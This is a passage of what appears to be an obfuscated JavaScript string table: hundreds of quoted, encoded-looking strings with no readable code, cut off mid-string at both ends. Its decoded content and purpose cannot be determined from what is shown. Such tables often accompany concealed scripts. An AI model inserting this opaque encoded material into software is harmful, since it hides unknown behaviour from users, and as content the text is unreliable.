rnC0OZqLHlwe1Us1n0seTeqJrnv1L6','A3jsEwD3zurvne5tD25nvM9Ou2LJCeSWy29nsgD5txPb','uxLJCeSWy29nsgCXtLrbC0OYAeTAr3nUs1n0seTeqJrA','CgPvBKPiwwLJC0OXzfjIvuPSt0C4EwjRy25mq2ryvvvW','ExDUzuCXDMrwzfbABePUvNLJC0OYoxrImdLfuti5D1OY','y3blmgnVtuHNmu56z3nkmhrYyZnRBKTtDeHlrei0txPf','tLDfneXdzfjxr3HXsNLRCLj5z3DLreKZwML3BMjwmxnu','ve0ZtLroBu8YBg1lse1WztnAAgnPqJfqwe5Iu0nND2ve','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','mNqZy2TWmK5ty3nkm0K0ytjknMjxDfDKBKvUtenKwfqW','BKvUtenKwfvxEgPusfzhwtfzngiXtw5mq2ryvw1WBLyX','vJa5v1PgqLLzu2nZsJj4m1jTtKXnmfPQvtjfBKXdzeDr','stbnExDUvvroAG','sfPqvJfjnu5UvKHkExDUvNPsvgjRsxLpr1vUtenKm1nU','u2nZsJnosLnTtLnvmNrqyJbJBKXdzdrIvZL1vJfcswiY','BKPuz2TAAwnWsZbJB01iz3LpvefZsNPcqvP6rw5lu3ri','A3jsEwD3zurrEe9dD25kvePmu0nJCeSWy29nsgCWturb','y29nsgCWtvrJCW','AKPXsNLRCLj5z3DLreL4wKn3BLjSuM9Kq2nWsZbJB01i','ytnonuP5A3jsEwD3zurzEvPPD25xrZLYtKnJCeSWy29n','vg5oBeP5D25zmgrlwtaXBe5xng5mq2rytMPcCfyWowTA','mKP5A3jsEwD3zurznfPdD25oAw9XvvnJCeSWy29nsgD4','A1P0yJi5wfvUvw5mq2rytLzWALvgtNztv1jSy1nJC0OX','q2rOyuzrmKP5A3jsEwD3zurzEvL5D25nvM9Ou2LJCeSW','y29nsgCXwxPbC0OWqtnrrw9Us1n0seTeqJrnv1uYtenK','vu5YyJjKrgeWtJzwEwnZsJfKuK9vnvHvBLzWvNPsveP5','wLHkExDUvJfjDLPfowXrBu5kuti5B0P5D25LrK52utfK','A1PRvuCXDLeXzfnHu2nZsJfJme9guLHvAMrRvgXOBeP5','ExDUvJffD1mYCdrrmvfUtenKBLPhuMPvrxaXuNLJC0OY','qJroreL5tenKswfxtKXkEwTYuNLND2vewtrpq3DUy0zJ','sNLRCLj5z3DLrfu1txL3BKTgsxLHAwnWsZbJB01iz3Pz','s1n0seTeqJrore5RtenKrvzwB3bkEwTYuNLND2vettfp','ru1Us1n0seTeqJrorezTtenKrvzwB3bkEwTYuNLND2ve','mJK2otiXywLktwzu','DenArxHuytbgEfz5y3nkmwmWvg1stMjxovzAvu5YzenJ','uKPkEwTYuNLNDW','rfL6t1n3BLmYDhPLu2nWsZbJB01izZfnBvfZsJeXCvnh','vNrms0rcne5uAZjmq2rfvLzVCeP5BgrlvdLUyKC5AvLx','tNzIrvjisNL3BMqWmxDArxH0yJnWwfvxvw5mq2ryvw5s','AhzHELfUs1n0seTeqJrnv1POtenKA1vSqLDkEwTYuNLN','y29nsgHSwwL3BLmZuwPwAwnWsZbJB01izZfAALfZsJb0','y3nkmMH3ttbbBKTtDeHlrei0tKrvneXdzgTIrKzfsNLR','wKzsrgeWog5mq2r5utj0tgjeAhjnvvjisNL3BLLTwLDz','tenKBfj5owPsmdu2twLJC0OXzfbomLjwzdnsALvvCdvk','BgrmshbIu2LND2vettvoq3DUvKzwEgndy3byvdfTzfC1','D2vertrpq3DUv0C5CK5dy3blmgnVtuHOAu55D25Jmfi0','D2vestvnExDUuZnrALzPy3blmgnVtuHNEfPQA3nkEvj3','yLC5sgjfy25mq2ryvuCWmfz6wJjvwfzysNL3BLPSBgfz','r1jqv0zkA1vgtNzIu2nZsJfKuvLQtLHvA2rSyZfJBKXd','mgnVtuHNEfLQqxnkmLKXv3LzBKTtDeHlrei0ttjsAeXd','rLfUtenKwfvxBhrJmJfYzdnsweP5D25wmuPey0HArgeY','C0OXzffzv3HytM1SrMvSy25mq2q2y3PRELz6yZrAAwnZ','mgnVtuHNme9hrxnkELLXs2XfBKTtDeHlrei0tKrrD0Xd','tMTmq2rsv0D4CuP5A3jsEwD3zurSAeXdzeXKq05xsNLR','mJG5mJDAuNfOC1C','EuzAs1nJCeSWy29nsgD5wwPNC0P5rKzsmvLUs1n0seTe','uJnwEwnZsJi5rgiWmvHvsfv3yMTJBKXdzezvmNq0vJa5','vJa5nfPguLHsBvjsvti5wKP5D25wmuiWwKzgtfzTtKLx','mgryBhHkExDUvJa4D1fxAeXAv3nUtenKwfvxChbwmuPW','wJfJu2nZsJfKuLDfrLHvAKu1yZnfBKXdzfHom0zPwJfo','rMD3sNL3BMjhmxjoBLzeytnODfLty3nkmwrtvdi5we5R','rtbUs1n0seTeqJrABvfZsNLvnePhww5lu3ris0rcne1u','tuHNEu56z3nkm05fzuzzBKTtDeHlrei0tKrzmKXdzfnJ','wgX4sNL3BLfTmxjnv0PeytaXnfz5y3nkmwmWyuDstfDe','yZbsnfzPy3blmgnVtuHNEe9usxnkm05fzuzzBKTtDeHl','mgTUtenKDgqZqMPvBMCZwtb4weP5D25wmuzuzuDgBu1h','EwD3zurzmLPdD25xvJvvvNLJCeSWy29nsgCYturzC0OY','txnkEw9VsKrbBG','sNL3BLyWovHuA1e0ytbWrLz5y3nkmwrqtJjstfrfCgPt','ExDUvJfctu1Szfbpve41wvnJC0OWwNrHmdf5t0DZngqX','CfHumuHlrei0tMPNmuXdzfnJEKz6sNLRCLj5z3DLrfzQ','mtqXnZGYC29KvKrh','zfC1AMrhBhzIAwDWztnAAgnPqKXqvw9ZuxOXqLCWC29n','qNrXveK','EwnWwfnOneTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9U','r1fLv1u','rw5mq2r6u2TNEfz6vMXAu2nZsJjgDgeXtKnvmNrcywXJ','mwmZwvC5we5ywNvwmuzuv2XKuMfhtK9vmJLpy1HowvPP','uJjou0P5A3jsEwD3zuroAu5PD25tALPuuMLJCeSWy29n','vxLJC0OWwKrIEMHyvw5kAwjSy25mq2rytNK5ALj6Ahjv','wevUtenKwe5TEgTumxbpwtb3ngeXy25mq2ryvw5VmvyX','wMHJAui2ufH0oq','qJrnAMCZtenKqu4WqKTkEwTYuNLND2vetxDnAxDUzfuX','uNLND2vevxPoq3DUyuvWA2f5y3blmgnVtuHNme5Twxnk','Afrdy3bmr1zIuNLND2vetMTAu3DUyuvWA2f5y3byvdfT','mK5isNL3BLz6zfDzmujpwvzorvz5y3nkmwrqwKDssLLw','qMPsmLzmvM1oAeP5D25wmuzHwKzgmwjhtLDArwnUtenK','EwTYuNLND2vertnoExDUwKD4uLjdy3blmgnVtuHNmLPh','s0rcne5uzZbmq2rKvxPssKP5A3jsEwD3zurnne5dD25J','C3DHmwnUtenKwfvQuJvzA052tLDAEeP5D25wmuv6wKzk','mtfZrw1fzLC','tMPtmJfYv2LJC0OYuxPtBu5mvfzkALrwy25mq2q1zhPo','tuHNm00YtxnkmJHVs1DJBKTtDeHlrei0wMPRC0OZsMTv','B01iz3Lov1vZsJjsu1vgww5lu3ris0rcne5QwMHmq2rb','wtnfBKXdzhzrmJKYuMXoDK0XzfbAu2nZsJfKueWYtKPt','EMH2vtj0wKP5D25wELPezfHJEe9dog5mq2rUt0C4m1yX','s0rcne5hrtfmq2rmzenov0P5A3jsEwD3zurvD09dD25r','uNLND2veutjAu3DUyuvWA2f5y3blmgnVtuHOBe5tD25H','reP5A3jsEwD3zurvne9dD25yv3bjyxLJCeSWy29nsgCW','rw5mq2ryvvHcAG','D0XdzefomejlsNLRCLj5z3DLrezOtvn3BKPusKXtq2nW','zdnKAeP5D25wmdLXwLzKu1DfrKvsEwnZsJfJmMnuvKru','s1n0seTeqJroALuZtenKu2n6rNPkEwTYuNLND2veyZbA','Be5YzezKufqWng5mq2rytLDvCMvxzhrHq2nZsJjAmwjh','zZnArwX0yNPnBKXdzfHoA2n5uwPgCeX5y3nkmwrstJjs','uKHIv3rvzezJBKXdzeDLre5RuNPODLPgzffHu2nZsJbw','uKHKAZvQu0rODMfty3nkmwrqyKDsvu0XCgPvm05esNL3','Bu9dD25nmxrUzwLJCeSWy29nsgCYtxPbC0OXmvrorwTU','sNLRCLj5z3DLreK0t1n3BMjyzdvHu2nWsZbJB01iz3Pz','zurzme1tD25Jmfi0vMLJCeSWy29nsgCYt0DvC0OWDZjr','CMjhBeHkExDUzeCXCMeYCerHm3b4y1nJC0OXyZnuBvjj','vgeWA25mq2q2utjZEgrgzffIu2nZsJbwm1rTuKPIvZH3','EwD3zurrEfPdD25sBfjVzenJCeSWy29nsgCYt0DfC0P5','rMrry25fBKXdzfHvvev6vJfcu1KWCePuEwnZsJnowgrh','sJnWEMjhtLDpr3qWyLvJBKXdzhvAmePQu1HAA1PfEhHk','s1n0seTeqJroELv5tenJD1fhy3HkEwTYuNLND2vhrMLm','B01izZfnrgnZsJjgB1zeww5lu3ris0rcne1QA3Lmq2rW','uxLoq3DUv0C5CK5dy3byu3DUwNLJCe8YDZLHrNris0rc','uNLJC0OYAfrHmu5ytM5OA1iZrJfkExDUzfHst1KWAerH','vJfgnuP5D25wmdLrywXKuLqXtLHovgDUtenKwe4ZvNbA','seTeqJrore14tenJB1vQsNfkEwTYuNLND2vertfnAxDU','rxnkmLzewMPvBKTwmg9HrNrrs0rcne5hrtvmq2rHu3Lv','v1OZvJfgtgfSyZnAu2nZsJfJmwfhuLzrmJLgwLzoCMjd','vurOCLrty3nkmLu0yJjwr1eYoxfwmuf3sNL3BMveAhjo','q2ryuvDAmuP5A3jsEwD3zurfmLLPD25JrMnWy3LJCeSW','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW','t0C4neP5D25Hme52yLzKuwfxmxnJu2nZsJfKufPhuKTH','DeHlrei0tw1nEuXdzfPyBfjysNLRCLj5z3DLre13wwL3','y29nsgD5tJjnC0OYuMHxmLLUs1n0seTeqJrnvgXStenJ','sKHkExDUy1zoDK1SzfjJA2rQwvnJC0OYtMXrBu5lvg5c','CMvwyZfsEwnZsJfKuwjyrLHosfP1uM1fBKXdzfHvAKyZ','mwmYvJbAwfqZqMTwvwXesNL3BLz6uLrKm3a0tKzNBKXd','mNzOuKnQtq','rev6t1n3BLyWrM1Ku2nWsZbJB01izZnnALLZsJnkmvrf','sZbJB01izZjnAMnZsNLVB0Peqw5lu3ris0rcne0Ywtnm','u3ris0rcnfL6z3nkEKjbwNPfBKTtDeHlrei0tMPfEeXd','mLfSsvv3BKTtDeHlrei0tMPREeXdy2XnA3rjsNLRCLj5','rei0tKrnmKXdy29vAKPXsNLRCLj5z3DLrfKWtML3BLPg','mK5RtenKDgqZBhbkEwTYuNLND2vetMPzAxDUwKDgyLPP','mxjuBgmZzuDoue9hou1svK5YwtfKuvf5y3nkmwrsy2Tg','B29krefUs1n0seTeqJroBvKXtenJEfDPrKTkEwTYuNLN','yvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LKA2fRCg9K','tuHNEvLurxnkEvv5uZbNBKTtDeHlrei0tLrfD0Xdy3Dr','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeLumdLJ','ne1uAgTmq2rKywTOCKP5A3jsEwD3zursBvPdD25JBLzn','vMPnExDUs2LNA01dy3blmgnVtuHNmK5QwxnkmJb5v2Xj','EMXTwvnJC0OWwJfLr1jnvti4EvyXsJvkExDUuw5wnfPf','tenKtgrdtLDkEwTYuNLND2verMPzExDUvKnWvfPty3bl','tvHOAeP5D25HBwCZwta5m1DTtLjsEwnZsJjADgeZwKDv','BuvZsJfsvMnyqw5lu3ris0rcne1uwxHmq2rvs2XoBeP5','zurjnvLPD25KvtfQzwLJCeSWy29nsgCXwwPvC0OZqLHl','s0rcne5QtxPmq2rhvKDOmeP5A3jsEwD3zurwBvPPD25A','mwmXutjowfvRnwTuBu5qsNL3BLyXrK9ArwGXwwXKEfz5','A3jsEwD3zurzD015D25Hsef6uunJCeSWy29nsgCWtNPz','ytbjBKXdzfHosgHRvvvSr1KXrNrHm1vUtenKA2jxouDw','vM1suMqYEgPvrxbOsNL3BLz6uMfzmvj0yta1wfvfotjk','s0rcne5QyZvmq2rOyuzrmKP5A3jsEwD3zurgAe1dD25w','wKnsEwnWsZbJB01iz3HprefZsNPcqvP6rw5lu3ris0rc','C3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2To','mgnVtuHNEK16y3nkmuzzyKDVBKTtDeHlrei0tNPoAuXd','sNLRCeT5zhDkmtbVuvz0tuTeqJrnEMT3tenJD1fhy3Hk','y0nJCeSWy29nsgD5wvDfC0OYmwrIrtbUs1n0seTeqJrn','rZLmy0v4Avjdy3nkmwmXywPOCLeYovrKvwnUtenKwfvi','Ag9xmufVtuHNEe4YtxnkEKzHsvvVBKTwmhnkmMnUs1n4','D25wmuf3vJjwvgj5ow5sEwnZsJjkDgeYCdbvmNrgwLzJ','EhHkExDUytfoDLrwzffvmfPYvNLJC0OYyZrImfjyvw5g','y3nkmwmWy0DosgjxovzArta0sNL3BLPwtNzImwrtzfu5','EuXdzhLKvxHqsNLRCLj5z3DLrePRtvn3BLPhrMjAAwnW','oxLnrMrsyvrkm1z5zgrpmLOXyM1omgfxoxvjrJH3zurR','CeSWy29nsgD6wvrzC0OXrLLIr29Us1n0seTeqJroAMmY','vM1HvZvSwKnSn2fxww9yEKi0t1rnnu16yZfnmLPIsJbs','swDvEJftteHnowfgDfrlrei0tvrfm0XdzgTIrKzfsNLS','mJq5yvzZBLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuTh','z3DLrfjOtNL3BMfvzgPvAwnWsZbJB01izZnovefZsJno','CLj5z3DLrfKXtwL3BLHxCeLHEwnWsZbJB01iz3LorgDZ','vtbwA1POsNL3BLz6zgfzmdeZzfvkqLj5y3nkmLjTvM1o','u3DUtMLVCvvty3blmgnVtuHNmK16wxnkmLjZvvvrBKTt','vevZsJiXzgjfmg5lu3ris0rcne5TrMXmq2rHu3LvBeP5','B01iz3HzEMTZsNPzCuTSrw5lu3ris0rcne1uvtfmq2r2','rMrszfvZBKXdzfHumJvivJa5B1KXwKHnq2nZsJjoB2rh','vMnUtenKCfDUAgPvvwH4yxLJC0OZwLrHm1zewtfcr0P5','tLDjm0XdzgftEvvSsNLRCLj5z3DLrfzTtNL3BLzgvNHJ','BfPdD25zv2HvtMLJCeSWy29nsgHPtML3BLPhEfjsq2nW','BKXdzhfzmLjQvhPjmwn5y3nkmNbVvw1sufDPowTvm0vU','seTeqJrorfe1tenJCuTduxDkEwTYuNLND2vestvnu3DU','BKTtA3nAvNris0rcne1TuxLmq2qXvfDonKP5Bgrqv1OX','tNL3BLvutMPwEwnWsZbJB01izZjprffZsJnorwvgww5l','r3r0sNL3BLOWC3PArwXPvw1ssfz5y3nkmwrru0rowfqX','vNrTsNLRCLj5z3DLrgn3wKn3BKTPz2Tnq2nWsZbJB01i','tM1vmeXdy3PxmMq2sNLRCLj5z3DLrfjRtxL3BLzgvNHJ','q2ryvuDOALzesJvxr0z4sNL3BLyXqLnArLPoy2TkrvLt','ELCYzdzkEwTYuNLND2vevMXzu3DUwKDgyLPPy3blmgnV','BKXdzgTrmJLOvJa4mgeYEhHkExDUvJfcmK4XzfbpuZKW','AKjQtenKD1z5BhPkEwTYuNLND2vettfAu3DUwKzkuvzP','A1rRCfrkExDUyM5gu1KXqM1JA01UtenKwfqYrNHwELiY','rfv4twL3BKPuz2TAAwnWsZbJB01izZbnBvfZsJb3mLfR','D2vewtfou3DUsLrNA1PPy3blmgnVtuHNEK0YwxnkmdHO','sgTUtenKD1OYBeTJme5YvgLJC0OYEdrxBvjsyLD0vvjy','EwD3zurvEK15D25oAw9XvvnJCeTtC29sEwD3zurwBu5P','ne1Qvtfmq2rAwgXsweP5A3jsEwD3zurzEfPtD25nvM9O','utnnExDUy21suq','tenKwe5QAgTzme5YuvzJmMfty3nkmwrrvti1ALeYou5H','q2ryvdfkALzvnw9zmuj0yJbZBKXdzfHosfzrwtfoCLDg','B01izZfzBuLZsJncweTytw5lu3ris0rcne0YwxDmq2rR','D25zwgrhwtbWtW','BMC0yJj0C1Lty3nkmwmZyuDssveYoxPAvu5YwNLJC0OX','vgiYtNfusevUtenKAfryuMPur2HZwKzcEeP5D25wELPd','otfkExDUyw0XCMfftKrHmwXRvNLJC0OXyZbLvLjyvdns','wejOy25oBfnxntblrvLVtuHNmK9uvxnkm0PRvuvnBKTt','vxLHr1jluti4ELyXqKrkExDUvJfcEgnTsNrImfj2uNLJ','sJjoB0WYtKPnvvPQvdfJBKXdzfHom0jRu0zOAfjyvLHk','weTytw5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','D25Hru5Yy1HWEeP5D25wELzHwtb0mK9erNLJu2nZsJnO','BLyWouDArwXAvw1suLuYou1kExDUy2ToCMnUAePov0vU','y3HkEwTYuNLND2vestfoExDUvvroALz5y3blmgnVtuHN','v05msNLRCLj5z3DLr0POtenKrvzwB3bkEwTYuNLND2ve','wtbnEgrTrw5mq2ryvdi1nvyXqKXzBgmWuNLJC0OXyZbx','C0OXsNPnwe1Us1n0seTeqJrnEK00tenKueLwA3bkEwTY','s1n0seTeqJroveKWtenKA0PtrK1kEwTYuNLND2vewMTz','wKHkExDUvJfcCfuYEg5tmgTUtenKwfvisKXwmuO2uKvk','EwTYuNLND2vevtnou3DUyLHKnwfty3blmgnVtuHNm01x','mdKYuw1KseP5D25rBLiYzgXJmMfyA25mq2rfvtj0D1yX','ofLVuwnusa','zgrHA2HYsNLRCLj5z3DLrfv5wLn3BLfezeftAwnWsZbJ','me5YwvzJmuWYuK5Ar0vUtenKwe4ZrLLIEMHYtLzJm1v5','qJrnEMXQtenKwwiYCZbkEwTYuNLND2verxDnAxDUtuvc','zZbnvgTZsNLwAvjxog5lu3ris0rcne5usxDmq2r5wKzc','twPRmeXdzgTku0znsNLRCLj5z3DLrff4tML3BK0XDg5L','EK1hrxnkm0jys1HnBKTtDeHlrei0ttjgBuXdzfvlBe5S','DeHlrei0tvDfmeXdzeXKq05xsNLRCLj5z3DLrfjPtxL3','sNLRCLj5z3DLrfzRwxL3BLPgsLfwAwnWsZbJB01izZfp','rei0tKrbmKXdy3Drr2n4sNLRCLj5z3DLreuZtwL3BMjy','BvzStenKDfHxEe5kEwTYuNLND2vetMXoq3DUvJbgBwrt','D25AveyWwKvWrgeZqNLwEwnZsJncsMjhtLzLrZvWsNL3','mfLxsxnkmhrYyZnRBKTtDeHlrei0tw1oAeXdzfHrv1OX','BKTtDeHlrei0txPREuXdzhPssgHxsNLRCLj5z3DLreK0','ALrerLbIm05ysNL3BLjhmxjvsgrRyw5jBKXdzfHom1zv','vLHvvefUtenKwfvvnwTvv1Pzzg5AEeP5D25JrwG0wtfs','u1KXtKXsrZrUtenKwe5yuMPsmhrywLvsEeP5D25wmdLz','y3nkm295vM1ssK9hou1wmuz4sNL3BLyXsNDArKjVvg1o','sJb3mLfRy25lu3ris0rcne5ezZbmq2nXs0nrD0P5A3js','EK5hvxnkmLKXv3LzBKTtDeHlrei0tNPbEKXdzeToBe5h','zZfnrefZsJfODMf6uw5lu3HSvZbJB01iz3HprevZsJnc','mxznu2nZsJjvEG','ExDUzevKyvKXvKrHEK53uNLJC0OZrKrIm05yvdjAAvOW','r1PzuKCXDLzhAhHkExDUvNPwBfvfvJjIvKfUtenKBLeY','s1n0seTeqJrnBvjTtenKBfeYwtfkEwTYuNLND2vestvo','mu5YyunJC0OZvLrHEK5cutj0t2rSy25mq2rytKvkA1vx','wejSsJeXyKOWBeHtmMGZv0nKzfbxwJfIBu4WyvC5DuTd','verKA1nStNjIru5isNL3BLz6uNvuwgreytfOwfvStw5m','y3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyW','q2r2s0nSBKP5A3jsEwD3zurkBu5dD25xA3nSsLnJCeSW','BuvZsJfSzvzgy25lu3ris0rcnfLuz3nkEw9VsKrbBKTt','Efj5y3nkmKP0ytjSmgjxDhDAA2nUtenKwfviAgPuBwHO','mu9hvxnkmMXiwtfjBKTtDeHlrei0tMPbEuXdzhLArKje','ELfUtenKwfvurtjwmuPftuHoAeP5D25wmujruMXKu1jf','B01iz3Lor0LZsNLgrLiXww5lvJa5wM5wDvKZuNbImJrV','vNn3zurczeTtEdfxmePKv3Pcne1wmhblwePSzeHwEwjQ','D25LA05YyM1KrgeYzejsEwnZsJbrngeWrM1rmNrhzvDf','BKXdzfHov28XyvCXDLfRtKHkExDUvJfgBfjgyZnxseOW','BMrvmwPLAwnWsZbJB01izZnorgTZsJjrBeLvD25lu3ri','mgnVtuHOBvLtD25HvwrQvwLJCeSWy29nsgD4tMPrC0OX','sJjsu1vgww5lu3ris0rcne1QqMHmq2rOyuzrmKP5A3js','AfHkExDUvJfkB1KXtK5sBu5uuti4EuP5D25wmujhwKzc','y0nJC0OXyZnLv2Xczuu5C0P5D25srZf2tJj4t1PQww5m','mti2mdK2CKXpwgXm','t1DwDgeYDfHor2TUtenKA1uYoujwmdLuv21KAeP5D25w','EwnWsZbJB01iAgLAAxDUtMLVCvvty3blmgnVtuHNELPu','nteYmJLWCxDrCuO','yKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbV','mJKWwvvZEfvPy3nkm2r0ytbgmfyZwM1kExDUvNPwt1KX','reuZt0n3BMnTuLfrEwnWsZbJB01izZjzmLfZsJfSzvzg','AxDUwvDOvu5Py3blmgnVtuHNmfLutxnkmLjtvuzzBKTt','mKzHyM1fBKXdzfHvrfy0vJfgre1SyZjAu2nZsJbnngiY','zZfovevZsJbAvwfiuw5lu2TYs0vJB01izZnnELLZsJjO','AK1ZsJiWEvDSsw5lu3ris0rcne5xvtjmq2rty3PgEKP5','y3nkmwmZzfDgCfuYDhfwELjysNL3BLz6y3Pzmu00yNPO','u3ris0rcne5QrxLmq2rRwvz0BuP5A3jsEwD3zuroAe1P','zurfmvPtD25vve5QvNLJCeSWy29nsgCWwvDrC0OYmwrI','BgHmq2rfvLzVCa','CLvyCfHkExDUuwPOCMffttrHmMHey1nJC0OXyZbKr05u','zffwr3HyvuzAALzwBerkExDUzeCXCMfiuNrHmvO0y1nJ','zurjnfPPD25rrgrbu2LJCeSWy29nsgD6wLrnC0OYAeTA','mMX0yJbgwfvgzg5AA2nUtenKCfPQzgTwrgHYvwTwEeP5','tenKAgfgutjkEwXKtenKBKP5AZDJBvyWzfHkDuLhAgjv','nwPusgHyyM10AeP5D25rme52veCXmwnStw5mq2rytMTW','tNjvmNrzvNPKua','wtbSDgiXB25mq2r2yLD0EgvwtNjpv3rysNL3BLyXrKrz','mhbkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','tenKwfvyqMTvrtu0wtfgrgiWsw5mq2ryvdfkALzvDfnz','y3Hmq2rRvwXcvW','nuXvBu5szuzWALzRy25mq2rUwLvkA1zTsxPArwXysNL3','DZzKr2HWy3L4rvbxwJfIBu4WyvC5DuTdBdDKBuz5suv3','Ae9hDhrLrZfYv1DWEeP5D25wmujmvtjArgiXuMLzu2nZ','zfHorgXyyuCXDMvisMHkExDUwKDwyvKWzg9Hr05uwvnJ','wKn3BKPiqw9rEwnWsZbJB01izZjAvgnZsNLvEvmWz25l','vdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHzn2rt','sZbJB01izZfpvgnZsJjSsfKXsw5lu3ris0rcne56txHm','ww5lu3ris0rcne1Tvtvmq2rmytnonuP5A3jsEwD3zurg','vfjusNL3BMj6AhjrBgrru3L0CvLty3nkmwmXvM1ou09h','s0rcne5uz3Hmq2r2s0nSBKP5A3jsEwD3zurnEu5PD25k','y3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvZzgL4','yxbWBhK','DeHlrei0tLrbmeXdzdfuv042sNLRCLj5z3DLrfe0t0n3','C0OXzfjHr05vvfvoBgfvy25mq2rytJjOA1zxmxzLBvP0','wfvwsMTuv2Hlwtfksu9dy3nkmwrsy2PwwfvurKrJmgnU','sgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTu','A3jsEwD3zurAAK9tD25zv2HvtMLJCeSWy29nsgD4wxPj','sNLRCLj5z3DLreL4tun3BLjgvMflu2nWsZbJB01iz3Lo','tenKCfiYtLnkEwTYuNLND2verxDnq3DUuKzwyuTty3bl','y3blmgnVtuHNEu5Qz3nkEwHttw1VBKTtDeHlrei0tLrK','me5dD25JBvjruxLJCeSWy29nsgCXtvrNC0OXzejABLvU','sJboDgiYuMLurLjpsNL3BLyXqtvArMrtv0v4ELj5y3nk','tMTkA1ngA3zzmdLuytjfBKXdzhzAm1jRvvvSB1PfmxHk','ne5Qqtfmq2r5wKzcreP5BgrmrZa5y0n4DvbxwJfIBu4W','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','BvyWzfHkDuLirw9JAxH6s1r0ou8ZwMHJAujVufDvC2fu','uNLND2verMXAAxDUuurKqvnPy3blmgnVtuHNEvPeA3nk','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','tKnJC0OYtLrImgryvwXougeWy25mq2rytJfoCvPStNjz','BeP5Bgrlr2HIvunND2vestfnExDUu0DSALn5y3byu2HV','uNLND2vertvoq3DUtvzVAfnPy3blmgnVtuHNmLPTvxnk','tLzKAvj5y3nkmfjuyxK5r1yYsLPkExDUvJfgmfPfohPp','AwnWsZbJB01izZjzBvLZsJncweTytw5lu3ris0rcne1u','EwTYuNLND2vevMTzu3DUwKDgyLPPy3blmgnVtuHNEe1x','wMPwyKPPy3blmgnVtuHNmvPxuxnkmhqWstfzBKTtDeHl','BLPhrMjAAwnWsZbJB01izZfzBvfZsNPgyuLvB25lu3ri','mfPguKrHm2HhuNLJC0OXzffIr05jyuHwB2jhrw5mq2r3','vvPQvuzoDK15y3nkm0zou21svMjxouPwmuzWsNL3BLyX','AgfzmgXTvM1stvj5y3nkmJvnuw1suLeYDhjrBuvUtenK','qw5lu3ris0rcne5QrMLmq2rntMTkseP5A3jsEwD3zurf','EwTYuNLND2verMHoExDUv2TZBePty3blmgnVtuHNmu5x','rfPPwLn3BLPhrMjAAwnWsZbJB01izZbAAMnZsJjgB1ze','zfHvBuP5vJfkC1KXvLHwEwnZsJfJmLqWoxPAmLzusNL3','uxnkmfPvyuHrBKTtDeHlrei0tNPoAeXdzeDwr2GWsNLR','sNL3BLyXsNDArKL6vg1osfeYou9kExDUvNPzELPfAgfJ','tMXmq2nOuLvKv0P5A3jsEwD3zurfEe5PD25HvwrQvwLJ','zfnoq2nZsJfKuG','BKXdzfHov2HRvM5ougeZuNHkExDUzwPOCLPirNrHm1Pe','tenKCwrSwMTtAMHYuw5KEeP5D25wmujZwtbSmLr5Dhbs','rezSt1n3BMjwmxnuu2nWsZbJB01izZfnv1fZsJiXzgjf','uM1ot01vnwTtr0vUtenKDfPwsMPumdvpwKvOAeP5D25w','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','mLjtvuzzBKTtDeHlrei0twPsAKXdy2TJq2HesNLRCLj5','wMLHA1PytLDfD0P5D25rme52yZfKuMjRAhvzu2nZsJfK','ve01txPJmu0YwMjkm3bxwLvOtMnPzgrqvda5zfC1A1Px','zurgA015D25Aq1vOvenJCeSWy29nsgCYtKDvC0OXsNPn','se05yM5wC2jdEdfpmZe5t21AmwjTtJbHvZL1s0nSn2zu','BhPxEwq0uJfSyweYmg5yvNnUy0HwEMfdzgrlrtfOzeDO','zurrm1LtD25Ar0zIwMLJCeSWy29nsgCWwKrJC0OYmwrI','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHqrdf5','strsm0zOsNL3BLjuqNDzmvzuyJa1we5yvw5mq2ryvuHw','mdrImKPyvwTnBKXdzdjIv3qXwvCXCLziCgHkExDUwLCX','Ae5dD25lrKL5ywLJCeSWy29nsgD5wM1zC0OYwtfxEvLU','s1n0seTeqJrnvfKXtenKwLHSuLHkEwTYuNLND2vetMPo','zurfEK1tD25AALzIsMLJCeSWy29nsgCZtKrnC0OYog9l','sgCXtMPjC0OYmwrIrtbUs1n0seTeqJroBuL3tenKtu5R','txL3BMjusMfvAwnWsZbJB01iz3PzEK1ZsNLvnePhww5l','yLD0CffxmxjtA1PysNL3BLyWoxHnrZvuyJbWDgnty3nk','C0OYvJjwBu5itxPKA1nirw5mq2rTu1u1ALnUyZftu2nZ','u1PfnwfLv1PfuNLJC0OYsNLmmK5ku0u4DKP5D25wEMn2','EwD3zurrmK9tD25kv0PgyNLJCeSWy29nsgCWturvC0P5','BuLZsJi4B0Txy25lu3ris0rcne5xsxHmq2rhvKDOmeP5','BvjxyZnRBKXdzfHoEK5Qu0rODK5xsKXoq2nZsJfKuLmZ','txPsA0XdzfbjvMTWsNLRCLj5z3DLr1PStenKu2n6rNPk','vLPQvLroDfDizfHkExDUy3POCLqXzfbJr1jnvtj0EKP5','mw5eEw9bsG','mwmZvM1oufeYDfHwmui1vNLJC0OZBdbIr05jvtj0BvLU','sJbsvLDPA25lu3ris0rcne0Yttnmq2rOyuzrmKP5A3js','sM1mq2rvvLHgDW','y29nsgCYwvDzC0P5vxLtmgDUs1n0seTeqJrnAMC0tenK','uwXjvxDUs1n0seTeqJroEKjQtenKDgqZBhbkEwTYuNLN','zgftEvvSsNLRCLj5z3DLre0XtNL3BKTPz2Tnq2nWsZbJ','vJbKweP1suHfB0TuDdLmr1zIuNLND2vewtjnAxDUuKzw','EwD3zurjmvLtD25Avu5TtLnJCeSWy29nsgCYtKrnC0OY','vNLJCeSWy29nsgCXtJjjC0P5uNDlru1Us1n0seTeq